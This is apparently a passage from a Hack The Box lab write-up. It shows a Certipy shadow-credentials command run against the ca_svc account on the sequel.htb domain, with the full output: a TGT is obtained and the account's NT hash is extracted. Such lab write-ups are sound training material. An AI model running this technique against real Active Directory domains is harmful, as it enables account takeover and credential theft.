 ❯ certipy shadow auto -u ryan@sequel.htb -p WqSZAF6CysDQbGb3 -account ca_svc
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'c34007de-fa3b-eabc-ecc3-83810fc3ab49'
[*] Adding Key Credential with device ID 'c34007de-fa3b-eabc-ecc3-83810fc3ab49' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID 'c34007de-fa3b-eabc-ecc3-83810fc3ab49' to the Key Credentials for
'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Using principal: ca_svc@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': 3b181b914e7a9d5508ea1e20bc2b7fce